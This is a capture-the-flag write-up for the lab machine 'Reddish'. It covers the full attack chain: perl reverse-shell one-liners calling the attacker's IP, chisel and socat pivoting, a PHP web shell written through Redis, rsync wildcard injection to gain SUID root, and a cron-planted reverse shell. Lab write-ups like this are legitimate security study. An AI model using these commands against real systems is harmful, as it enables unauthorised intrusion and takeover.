Enumeration
1
2
3
4
5
6
7
8
9
10
11
12
nmap -sC -sV -T5 -p- -n 10.10.10.94 -oN nmap
# Nmap 7.91 scan initiated Wed Nov 10 21:48:06 2021 as: nmap -sC -sV -T5 -p- -n -oN nmap 10.10.10.94
Nmap scan report for 10.10.10.94
Host is up (0.16s latency).
Not shown: 65534 closed ports
PORT STATE SERVICE VERSION
1880/tcp open http Node.js Express framework
|_http-title: Error
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Nov 10 21:51:54 2021 -- 1 IP address (1 host up) scanned in 228.54 seconds
The webpage returns a GET error, but what if we use post?

We get some result.
If we set the parameter /red/{id} of the curl response, then we get this webpage Node-Red is a GUI programming language. IF we can do some programming, we can then create a tcp connection to our machine and get a reverse shell.


The first tcp needs to do a connection to our machine, the last TCP needs a reply to TCP.


The shell is awful and the box has perl. We can run the perl reverse shell oneliner to get access.
1
perl -e 'use Socket;$i="10.10.14.3";$p=1235;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'

Upgrade Shell
1
2
3
4
5
script /dev/null -c bash
CTRL Z
stty raw -echo; fg
reset
xterm
Only to verify the TERM
1
echo $TERM
1
2
export TERM=xterm
export SHELL=bash
Get info of the stty
1
2
3
4
5
6
7
8
$ stty -a
speed 38400 baud; rows 45; columns 177; line = 0;
intr = ^C; quit = ^\; erase = ^?; kill = ^U; eof = ^D; eol = <undef>; eol2 = <undef>; swtch = <undef>; start = ^Q; stop = ^S; susp = ^Z; rprnt = ^R; werase = ^W; lnext = ^V;
discard = ^O; min = 1; time = 0;
-parenb -parodd -cmspar cs8 -hupcl -cstopb cread -clocal -crtscts
-ignbrk -brkint -ignpar -parmrk -inpck -istrip -inlcr -igncr icrnl ixon -ixoff -iuclc -ixany -imaxbel iutf8
opost -olcuc -ocrnl onlcr -onocr -onlret -ofill -ofdel nl0 cr0 tab0 bs0 vt0 ff0
isig icanon iexten echo echoe echok -echonl -noflsh -xcase -tostop -echoprt echoctl echoke -flusho -extproc
Change the dimensions of the stty
1
$ stty rows 45 columns 177
Right now the Nodered has two network interfaces, we need to reconnaissance other host. We can use a ping loop to get the host.
1
2
3
4
5
6
7
8
9
10
11
#!/bin/bash
hosts=("172.19.0" "172.18.0")
for host in ${hosts[@]}; do
echo -e "$host.0/24\n"
for i in $(seq 1 254); do
timeout 1 bash -c "ping -c 1 $host.$i" &> /dev/null && echo "HOST $host.$i - ACTIVE" &
done; wait
done

Host discovery script
1
2
3
4
5
6
7
8
9
10
172.19.0.0/24
HOST 172.19.0.4 - ACTIVE
HOST 172.19.0.3 - ACTIVE
HOST 172.19.0.2 - ACTIVE
HOST 172.19.0.1 - ACTIVE
172.18.0.0/24
HOST 172.18.0.2 - ACTIVE
HOST 172.18.0.1 - ACTIVE
Port discovery script
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
#!/bin/bash
function ctrl_c(){
echo -e "\n Exit"
exit 1
}
# Ctrl + C
trap ctrl_c INT
hosts=("172.19.0.3" "172.19.0.2" "172.19.0.1" "172.18.0.1")
tput civis
for host in ${hosts[@]}; do
echo -e "Scanning $host \n"
for port in $(seq 1 10000); do
timeout 1 bash -c "echo '' > /dev/tcp/$host/$port" 2> /dev/null && echo -e "Port $port OPEN" &
done; wait
done
tput cnorm
Output
1
2
3
4
5
6
7
8
9
10
Scanning 172.19.0.3
Port 80 OPEN
Scanning 172.19.0.2
Port 6379 OPEN
Scanning 172.19.0.1
Scanning 172.18.0.1
Port 1880 OPEN

Right now we don’t have access to the machines. We need to do some kind of port forwarding with chisel
But we need to send the chisel to the machine, we can use netcat
Our machine
1
nc -nlvp 1236 < chisel
Victim machine
cat > chisel < /dev/tcp/10.10.14.3/1236
Always verify the integrity of the data with md5sum
Port Forward
On our machine
1
./chisel server --reverse -p 1236
Victim machine
1
./chisel client 10.10.14.3:1236 R:127.0.0.1:80:172.19.0.3:80 R:127.0.0.1:6379:172.19.0.2:6379


We found some Redish services running on the machine (it is localhost because of the port forwarding).

In this website we can found a RCE upload to a Redis service.
This is a simple php RCE payload to upload to the redis service
1
2
3
<?php
echo "<pre>" . shell_exec($_REQUEST['cmd']) . "</pre>";
?>
Steps to upload file to redis
1
2
3
4
5

redis-cli -h 127.0.0.1 flushall
cat payload.php | redis-cli -h 127.0.0.1 -x set crackit
redis-cli -h 127.0.0.1 config set dir /var/www/html/8924d0549008565c554f8128cd11fda4/
redis-cli -h 127.0.0.1 config set dbfilename "payload.php"
redis-cli -h 127.0.0.1 save

We can now execute commands, but right now we don’t have connectivity to this machine. We need to lunch socat into the victim machine Node RED (first machine). Socat
Victim machine Forward connection from 8000 to 5000 of our machine
1
./socat TCP-LISTEN:8000,fork tcp:10.10.14.17:5000 &
www The other machine that we can’t contact Notice the IP is from the Node Red and the port that we forward.
1
perl -e 'use Socket;$i="172.19.0.4";$p=8000;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
Encode the perl command
1
perl%20-e%20%27use%20Socket%3B%24i%3D%22172.19.0.4%22%3B%24p%3D8000%3Bsocket%28S%2CPF_INET%2CSOCK_STREAM%2Cgetprotobyname%28%22tcp%22%29%29%3Bif%28connect%28S%2Csockaddr_in%28%24p%2Cinet_aton%28%24i%29%29%29%29%7Bopen%28STDIN%2C%22%3E%26S%22%29%3Bopen%28STDOUT%2C%22%3E%26S%22%29%3Bopen%28STDERR%2C%22%3E%26S%22%29%3Bexec%28%22%2Fbin%2Fsh%20-i%22%29%3B%7D%3B%27
And we get a shell!

Enumerating machine
1
2
3
4
find \-perm -4000 2>/dev/null
cat /etc/crontab
ls /var/spool/cron/crontabs
ls /etc/cron.d

There’s a cron job running as root and is using wildcards. rsync -a *.rdb rsync can execute commands with the -e option. If we create a file name.
1
2
3
4
echo 'chmod u+s /bin/bash' > test.rdb
touch -- '-e sh test.rdb'
watch -n 1 ls -l /bin/bash
bash -p

This will be run as root and change the bash with the SUID.
When we get the root access, we can now get the user.txt flag. As we saw in the previous cronjob the machine is connected to backup:873 with rsync, we can now verify if we can get data from that.

1
rsync rsync://backup:873/src/
We can upload files to the machine, but we can’t use nc because there’s no nc in the box, we need to use perl to download the file from the Node Red machine.
1
python -m SimpleHTTPServer 4445
We can use this perl one liner download file, to download socat from our machine to reddish.
1
perl -e 'use File::Fetch; my $url = "http://172.19.0.4:4445/socat"; my $ff = File::Fetch->new(uri=>$url); my $file = $ff->fetch() or die $ff->error;'
Remember that we need a new socat connection from Node Red to our machine. THIS IS NEEDED because the Redish machine CANT download Socat directly to our box.
Now, with everything ready we can now upload a reverse from reddish to the backup machine.
1
2
3
#!/bin/bash
perl -e 'use Socket;$i="172.19.0.4";$p=4446;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
We encode this code with base64 (because there’s no other way to get the file to the machine)
1
base64 -w 0 reverse.sh
1
echo "BASE64" | decode -d > reverse
We also need a cronjob to run, this will be upload to the backup machine.
1
echo "* * * * * root sh /tmp/reverse.sh" > reverse

When everything is uploaded to the backup machine. We can use socat again to get the reverse shell.
1
./socat TCP-LISTEN:4446 STDOUT

The disk for the /dev/sda2 is too big… it’s weird. We can mount the partition
1
2
3
4
5
6
7
root@backup:/# df -h
Filesystem Size Used Avail Use% Mounted on
overlay 7.3G 3.5G 3.7G 49% /
tmpfs 64M 0 64M 0% /dev
tmpfs 1001M 0 1001M 0% /sys/fs/cgroup
/dev/sda2 7.3G 3.5G 3.7G 49% /backup
shm 64M 0 64M 0% /dev/shm
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
root@backup:/# mkdir /mnt/emanlui
root@backup:/# mount /dev/sda2 /mnt/emanlui/
root@backup:/# cd /mnt/emanlui/
root@backup:/mnt/emanlui# ls
bin home lib64 opt sbin tmp vmlinuz.old
boot initrd.img lost+found proc snap usr
dev initrd.img.old media root srv var
etc lib mnt run sys vmlinuz
root@backup:/mnt/emanlui# cd root/
root@backup:/mnt/emanlui/root# ls
root.txt
root@backup:/mnt/emanlui/root# cat
.bash_history .cache/ .profile root.txt
.bashrc .nano/ .ssh/
root@backup:/mnt/emanlui/root# cat root.txt

Network Map